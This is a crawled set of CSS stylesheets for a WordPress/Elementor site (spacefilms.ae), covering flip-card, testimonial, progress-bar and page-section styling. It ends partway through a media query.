.nt-flip-front{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-right .nt-flip-container:hover .nt-flip-front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-up .nt-flip-container .nt-flip-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-up .nt-flip-container:hover .nt-flip-back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-up .nt-flip-container .nt-flip-front{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-up .nt-flip-container:hover .nt-flip-front{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-down .nt-flip-container .nt-flip-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-down .nt-flip-container .nt-flip-front{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-down .nt-flip-container:hover .nt-flip-back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.flip-down .nt-flip-container:hover .nt-flip-front{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.nt-flip-back .nt-flip-button{display:inline-flex;align-items:center;justify-content:center;overflow:hidden;padding:10px 20px;border:1px solid #fff;color:#fff;-webkit-transition:0.5s ease-in-out;transition:0.5s ease-in-out;z-index:1;font-size:16px;margin-top:15px;border-radius:4px}.nt-flip-icon,.nt-flip-social-link{display:inline-flex;align-items:center;justify-content:center}.nt-flip-socials .nt-flip-social-link{padding:5px;font-size:16px;color:#fff}.nt-flip-socials{margin-top:30px;display:flex;align-items:center;justify-content:center}.nt-vegas-slide-template{position:absolute;top:0;left:0;right:0;height:100%;visibility:hidden;opacity:0;text-align:left;color:#fff;display:flex;align-items:center;justify-content:center;background:transparent;transition:none}.nt-vegas-slide-template.active{position:relative;top:auto;left:auto;right:auto;visibility:visible;opacity:1}.nt-vegas-slide-template.active .splitting.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.4s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.animated--text-bg{line-height:1;font-size:4.5rem;background-position:50% 50%;background-repeat:no-repeat;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation-name:masked-animation;animation-name:masked-animation;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes masked-animation{0%,100%{background-position:50% 35%}50%{background-position:50% 65%}}@keyframes masked-animation{0%,100%{background-position:50% 35%}50%{background-position:50% 65%}}.testi-type3{position:relative;overflow:hidden;margin:10px;min-width:220px;max-width:100%;width:100%;color:#333;text-align:left;box-shadow:0 0 5px rgba(0,0,0,.15);border-radius:8px}.testi-type3 *{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 0.35s cubic-bezier(.25,.5,.5,.9);transition:all 0.35s cubic-bezier(.25,.5,.5,.9)}.testi-type3 img{max-width:100%;vertical-align:middle}.testi-type3 blockquote{position:relative;background-color:#fff;padding:25px 50px 25px 50px;font-size:.8em;font-weight:500;text-align:left;margin:0;line-height:1.6em;font-style:italic}.testi-type3 blockquote:before,.testi-type3 blockquote:after{font-family:'FontAwesome';content:"\201C";position:absolute;font-size:50px;opacity:.3;font-style:normal}.testi-type3 blockquote:before{top:25px;left:20px}.testi-type3 blockquote:after{content:"\201D";right:20px;bottom:0}.testi-type3 .arrow{top:100%;width:0;height:0;border-left:0 solid transparent;border-right:25px solid transparent;border-top:25px solid #fff;margin:0;position:absolute}.testi-type3 .author{position:relative;font-size:12px;bottom:0;width:100%;padding:5px 25px;color:#000;background-color:#fff;margin:0;text-transform:uppercase;border-top:1px solid rgba(0,0,0,.08)}.testi-type3 .author .testi-author{opacity:.8;margin:0;font-weight:800}.testi-type3 .author .testi-author span{font-weight:400;text-transform:none;padding-left:5px}.testi-type4{position:relative;overflow:hidden;margin:10px;min-width:220px;max-width:100%;width:100%;color:#333;text-align:left;box-shadow:none}.testi-type4 *{-webkit-box-sizing:border-box;box-sizing:border-box}.testi-type4 img{max-width:100%;height:100px;width:100px;border-radius:50%;margin-bottom:15px;display:inline-block!important;z-index:1;position:relative}.testi-type4 blockquote{margin:0;display:block;border-radius:8px;position:relative;background-color:#fafafa;padding:30px 50px 65px 50px;font-size:.8em;font-weight:500;margin:0 0 -50px;line-height:1.6em;box-shadow:0 0 5px rgba(0,0,0,.15)}.testi-type4 blockquote:before,.testi-type4 blockquote:after{font-family:'FontAwesome';content:"\201C";position:absolute;font-size:50px;opacity:.3;font-style:normal}.testi-type4 blockquote:before{top:35px;left:20px}.testi-type4 blockquote:after{content:"\201D";right:20px;bottom:35px}.testi-type4 .author{margin:0;text-transform:uppercase;text-align:center;color:#fff}.testi-type4 .author .testi-author{opacity:.8;margin:0;font-weight:800}.testi-type4 .author .testi-author span{font-weight:400;text-transform:none;display:block}.testi-type5{position:relative;margin:10px;max-width:100%;width:100%;color:#333;text-align:left;display:flex;border-radius:8px;box-shadow:0 0 5px rgba(0,0,0,.15);overflow:hidden}.testi-type5 *{-webkit-box-sizing:border-box;box-sizing:border-box}.testi-type5 .testi-avatar{position:absolute;max-width:40%;width:40%;max-height:100%;height:100%;vertical-align:middle;border-radius:0;top:0;z-index:0;right:0;background-size:cover;background-position:center;background-repeat:no-repeat}.testi-type5 figcaption{top:0;bottom:0;left:0;width:60%;position:relative;background-color:#fff;border-radius:8px 0 0 8px}.testi-type5 blockquote{position:relative;padding:25px 50px 25px 50px;font-size:.8em;font-weight:500;text-align:left;margin:0;line-height:1.6em;font-style:italic;z-index:1}.testi-type5 blockquote:before,.testi-type5 blockquote:after{font-family:'FontAwesome';content:"\201C";position:absolute;font-size:50px;opacity:.3;font-style:normal}.testi-type5 blockquote:before{top:25px;left:20px}.testi-type5 blockquote:after{content:"\201D";right:20px;bottom:0}.testi-type5 .arrow{top:30px;left:100%;width:0;height:0;border-left:0 solid transparent;border-right:25px solid transparent;border-top:25px solid #fff;margin:0;position:absolute}.testi-type5 .author{position:relative;width:100%;padding:10px 15px;color:#fff;margin:0;text-transform:uppercase}.testi-type5 .author .testi-author{opacity:.8;margin:0;font-weight:800}.testi-type5 .author .testi-author span{font-weight:400;text-transform:none;padding-left:5px}.testi-type6{position:relative;overflow:hidden;margin:10px;min-width:220px;max-width:100%;width:100%;color:#333;text-align:left;box-shadow:none}.testi-type6 *{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 0.35s cubic-bezier(.25,.5,.5,.9);transition:all 0.35s cubic-bezier(.25,.5,.5,.9)}.testi-type6 img{max-width:100%;vertical-align:middle;height:90px;width:90px;border-radius:50%;margin:40px 0 0 10px;z-index:1;position:relative}.testi-type6 blockquote{display:block;border-radius:8px;position:relative;background-color:#fafafa;padding:25px 50px 30px 50px;font-size:.8em;font-weight:500;margin:0;line-height:1.6em;font-style:italic}.testi-type6 blockquote:before,.testi-type6 blockquote:after{font-family:'FontAwesome';content:"\201C";position:absolute;font-size:50px;opacity:.3;font-style:normal}.testi-type6 blockquote:before{top:25px;left:20px}.testi-type6 blockquote:after{content:"\201D";right:20px;bottom:0}.testi-type6 .arrow{top:100%;width:0;height:0;border-left:0 solid transparent;border-right:25px solid transparent;border-top:25px solid #fafafa;margin:0;position:absolute}.testi-type6 .author{position:absolute;bottom:45px;padding:0 10px 0 120px;margin:0;text-transform:uppercase;color:#fff;-webkit-transform:translateY(50%);transform:translateY(50%)}.testi-type6 .author .testi-author{opacity:.8;margin:0;font-weight:800}.testi-type6 .author .testi-author span{font-weight:400;text-transform:none;padding-left:5px}.circle--progressbar-wrapper{display:inline-block}.circle--progressbar{display:flex;align-items:center;justify-content:center}.circle--progressbar strong.progress--number{position:absolute;font-size:2rem;line-height:1;font-weight:700}.circle--progressbar strong.progress--number.stroked{-webkit-text-stroke:1.5px #000;text-stroke:1.5px #000;-webkit-text-fill-color:transparent;text-fill-color:transparent;color:transparent}

--- FILE ---
content_type: text/css
request_url: https://spacefilms.ae/wp-content/uploads/elementor/css/post-6629.css?ver=1647810211
body_size: 790
content:
.elementor-6629 .elementor-element.elementor-element-be6e047 .elementor-background-overlay{width:100%;height:100%;}.elementor-6629 .elementor-element.elementor-element-f03ec1a .page-header.proj-det .img-wrapper{background-size:cover!important;}.elementor-6629 .elementor-element.elementor-element-f03ec1a .page-header{background-image:url("http://spacefilms.ae/wp-content/uploads/2021/01/blog-05.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6629 .elementor-element.elementor-element-5fd9edd:not(.elementor-motion-effects-element-type-background), .elementor-6629 .elementor-element.elementor-element-5fd9edd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0);}.elementor-6629 .elementor-element.elementor-element-5fd9edd .elementor-background-overlay{width:100%;height:100%;}.elementor-6629 .elementor-element.elementor-element-5fd9edd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6629 .elementor-element.elementor-element-5fd9edd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6629 .elementor-element.elementor-element-40e80bb .elementor-background-overlay{width:100%;height:100%;}.elementor-6629 .elementor-element.elementor-element-da5f5c6 .elementor-heading-title.animated .char{-webkit-animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-6629 .elementor-element.elementor-element-da5f5c6 .elementor-heading-title.animated .word{-webkit-animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-6629 .elementor-element.elementor-element-da5f5c6 .elementor-heading-title.splitting .whitespace{width:5px;}.elementor-6629 .elementor-element.elementor-element-03b734f .elementor-heading-title{font-size:16px;line-height:2em;}.elementor-6629 .elementor-element.elementor-element-03b734f > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-6629 .elementor-element.elementor-element-50e6f2d .elementor-heading-title.animated .char{-webkit-animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-6629 .elementor-element.elementor-element-50e6f2d .elementor-heading-title.animated .word{-webkit-animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-6629 .elementor-element.elementor-element-50e6f2d .elementor-heading-title.splitting .whitespace{width:5px;}.elementor-6629 .elementor-element.elementor-element-c83b608 .elementor-heading-title{font-size:16px;line-height:2em;}.elementor-6629 .elementor-element.elementor-element-c83b608 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-6629 .elementor-element.elementor-element-83aac12 .elementor-heading-title.animated .char{-webkit-animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-6629 .elementor-element.elementor-element-83aac12 .elementor-heading-title.animated .word{-webkit-animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-6629 .elementor-element.elementor-element-83aac12 .elementor-heading-title.splitting .whitespace{width:5px;}.elementor-6629 .elementor-element.elementor-element-4eacd6b .elementor-heading-title{font-size:16px;line-height:2em;}.elementor-6629 .elementor-element.elementor-element-4eacd6b > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-6629 .elementor-element.elementor-element-321ec87 .elementor-heading-title.animated .char{-webkit-animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-6629 .elementor-element.elementor-element-321ec87 .elementor-heading-title.animated .word{-webkit-animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-6629 .elementor-element.elementor-element-321ec87 .elementor-heading-title.splitting .whitespace{width:5px;}.elementor-6629 .elementor-element.elementor-element-c0a1b1f .elementor-heading-title{font-size:16px;line-height:2em;}.elementor-6629 .elementor-element.elementor-element-c0a1b1f > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-6629 .elementor-element.elementor-element-e9e5d01 .elementor-heading-title.animated .char{-webkit-animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-6629 .elementor-element.elementor-element-e9e5d01 .elementor-heading-title.animated .word{-webkit-animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInRight2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-6629 .elementor-element.elementor-element-e9e5d01 .elementor-heading-title.splitting .whitespace{width:5px;}.elementor-6629 .elementor-element.elementor-element-f09958b .elementor-heading-title{font-size:16px;line-height:2em;}.elementor-6629 .elementor-element.elementor-element-f09958b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-6629 .elementor-element.elementor-element-4db7515{overflow:hidden;}.elementor-6629 .elementor-element.elementor-element-4db7515 .elementor-background-overlay{width:100%;height:100%;}.elementor-6629 .elementor-element.elementor-element-ae16fd1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6629 .elementor-element.elementor-element-84d7d47 .elementor-background-overlay{width:100%;height:100%;}@media(min-width:1025px){.elementor-6629 .elementor-element.elementor-element-f03ec1a .page-header{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://spacefilms.ae/wp-content/uploads/elementor/css/post-3340.css?ver=1739421765
body_size: 1743
content:
.elementor-3340 .elementor-element.elementor-element-df6b0f0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3340 .elementor-element.elementor-element-df6b0f0:not(.elementor-motion-effects-element-type-background), .elementor-3340 .elementor-element.elementor-element-df6b0f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3340 .elementor-element.elementor-element-df6b0f0 > .elementor-background-overlay{background-color:#000000;opacity:0.96;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3340 .elementor-element.elementor-element-df6b0f0 .elementor-background-overlay{width:100%;height:100%;}.elementor-3340 .elementor-element.elementor-element-df6b0f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3340 .elementor-element.elementor-element-d4d2975 .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-3340 .elementor-element.elementor-element-d4d2975 .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-3340 .elementor-element.elementor-element-d4d2975 .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-3340 .elementor-element.elementor-element-d4d2975 .elementor-heading-title{color:#24D5B4;font-family:"Ubuntu", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:3px;}.elementor-3340 .elementor-element.elementor-element-d4d2975 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-3340 .elementor-element.elementor-element-01d616e.wavo-stroke.stroke-type-full .elementor-heading-title{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-3340 .elementor-element.elementor-element-01d616e.wavo-stroke.stroke-type-part .elementor-heading-title b{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-3340 .elementor-element.elementor-element-01d616e .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-3340 .elementor-element.elementor-element-01d616e .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-3340 .elementor-element.elementor-element-01d616e .elementor-heading-title.splitting .whitespace{width:15px;}.elementor-3340 .elementor-element.elementor-element-01d616e .elementor-heading-title{color:#FFFFFF;font-size:6vw;font-weight:800;}.elementor-3340 .elementor-element.elementor-element-01d616e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-3340 .elementor-element.elementor-element-db183a1 .elementor-heading-title.animated .char{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-3340 .elementor-element.elementor-element-db183a1 .elementor-heading-title.animated .word{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-3340 .elementor-element.elementor-element-db183a1 .elementor-heading-title.splitting .whitespace{width:5px;}.elementor-3340 .elementor-element.elementor-element-db183a1 .elementor-heading-title{color:#BBBBBB;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;line-height:2em;}.elementor-3340 .elementor-element.elementor-element-2758d85 .wavo-button:not(.btn-justify){text-align:right;}.elementor-3340 .elementor-element.elementor-element-e1aa6f9 > .elementor-container{max-width:1400px;min-height:240px;}.elementor-3340 .elementor-element.elementor-element-e1aa6f9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-3340 .elementor-element.elementor-element-e1aa6f9:not(.elementor-motion-effects-element-type-background), .elementor-3340 .elementor-element.elementor-element-e1aa6f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://ninetheme.com/themes/wavo/wp-content/uploads/2020/05/adrien-olichon-gOdavfpH-3s-unsplash-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3340 .elementor-element.elementor-element-e1aa6f9 > .elementor-background-overlay{background-color:#000000;opacity:0.93;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3340 .elementor-element.elementor-element-e1aa6f9 .elementor-background-overlay{width:100%;height:100%;}.elementor-3340 .elementor-element.elementor-element-e1aa6f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 96px;}.elementor-3340 .elementor-element.elementor-element-970a376 > .elementor-container{max-width:1400px;}.elementor-3340 .elementor-element.elementor-element-970a376 .elementor-background-overlay{width:100%;height:100%;}.elementor-3340 .elementor-element.elementor-element-f179c82{text-align:left;}.elementor-3340 .elementor-element.elementor-element-f179c82 .elementor-heading-title.animated .char{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(50ms * var(--char-index));animation-delay:calc(50ms * var(--char-index));}.elementor-3340 .elementor-element.elementor-element-f179c82 .elementor-heading-title.animated .word{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(50ms * var(--word-index));animation-delay:calc(50ms * var(--word-index));}.elementor-3340 .elementor-element.elementor-element-f179c82 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;letter-spacing:0.8px;}.elementor-3340 .elementor-element.elementor-element-f179c82 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-3340 .elementor-element.elementor-element-bf2f1e7{color:#FFFFFF;line-height:1.4em;width:325px;max-width:325px;}.elementor-3340 .elementor-element.elementor-element-bf2f1e7 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-3340 .elementor-element.elementor-element-c55593c{text-align:left;}.elementor-3340 .elementor-element.elementor-element-c55593c .elementor-heading-title.animated .char{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(50ms * var(--char-index));animation-delay:calc(50ms * var(--char-index));}.elementor-3340 .elementor-element.elementor-element-c55593c .elementor-heading-title.animated .word{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(50ms * var(--word-index));animation-delay:calc(50ms * var(--word-index));}.elementor-3340 .elementor-element.elementor-element-c55593c .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:2.6px;}.elementor-3340 .elementor-element.elementor-element-c55593c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(19px/2);}.elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(19px/2);}.elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(19px/2);margin-left:calc(19px/2);}.elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-19px/2);margin-left:calc(-19px/2);}body.rtl .elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-19px/2);}body:not(.rtl) .elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-19px/2);}.elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-icon i{color:rgba(237, 237, 237, 0.42);}.elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-icon svg{fill:rgba(237, 237, 237, 0.42);}.elementor-3340 .elementor-element.elementor-element-3684221{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-text{color:#FFFFFF;padding-left:1px;}.elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3340 .elementor-element.elementor-element-3684221 .elementor-icon-list-item > a{text-transform:capitalize;line-height:0.8em;}.elementor-3340 .elementor-element.elementor-element-9469682{text-align:left;}.elementor-3340 .elementor-element.elementor-element-9469682 .elementor-heading-title.animated .char{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(50ms * var(--char-index));animation-delay:calc(50ms * var(--char-index));}.elementor-3340 .elementor-element.elementor-element-9469682 .elementor-heading-title.animated .word{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(50ms * var(--word-index));animation-delay:calc(50ms * var(--word-index));}.elementor-3340 .elementor-element.elementor-element-9469682 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:2.6px;}.elementor-3340 .elementor-element.elementor-element-9469682 > .elementor-widget-container{margin:0px 0px 60px 0px;padding:0px 0px 0px 0px;}.elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(19px/2);}.elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(19px/2);}.elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(19px/2);margin-left:calc(19px/2);}.elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-19px/2);margin-left:calc(-19px/2);}body.rtl .elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-19px/2);}body:not(.rtl) .elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-19px/2);}.elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-icon i{color:rgba(237, 237, 237, 0.42);}.elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-icon svg{fill:rgba(237, 237, 237, 0.42);}.elementor-3340 .elementor-element.elementor-element-57f086e{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-text{color:#FFFFFF;padding-left:1px;}.elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3340 .elementor-element.elementor-element-57f086e .elementor-icon-list-item > a{text-transform:capitalize;line-height:0.8em;}.elementor-3340 .elementor-element.elementor-element-255fcfd{text-align:left;}.elementor-3340 .elementor-element.elementor-element-255fcfd .elementor-heading-title.animated .char{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(50ms * var(--char-index));animation-delay:calc(50ms * var(--char-index));}.elementor-3340 .elementor-element.elementor-element-255fcfd .elementor-heading-title.animated .word{-webkit-animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeIn2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(50ms * var(--word-index));animation-delay:calc(50ms * var(--word-index));}.elementor-3340 .elementor-element.elementor-element-255fcfd .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:2.6px;}.elementor-3340 .elementor-element.elementor-element-255fcfd > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-3340 .elementor-element.elementor-element-d7ff62d{column-gap:0px;color:#FFFBFB;}@media(min-width:768px){.elementor-3340 .elementor-element.elementor-element-a40227c{width:72.222%;}.elementor-3340 .elementor-element.elementor-element-d3fb221{width:27.355%;}.elementor-3340 .elementor-element.elementor-element-71ea5e4{width:30.458%;}.elementor-3340 .elementor-element.elementor-element-9e639da{width:18.763%;}.elementor-3340 .elementor-element.elementor-element-b6fc253{width:15.768%;}.elementor-3340 .elementor-element.elementor-element-9bb16cb{width:32.86%;}.elementor-3340 .elementor-element.elementor-element-fc787c1{width:2.133%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3340 .elementor-element.elementor-element-a40227c{width:100%;}.elementor-3340 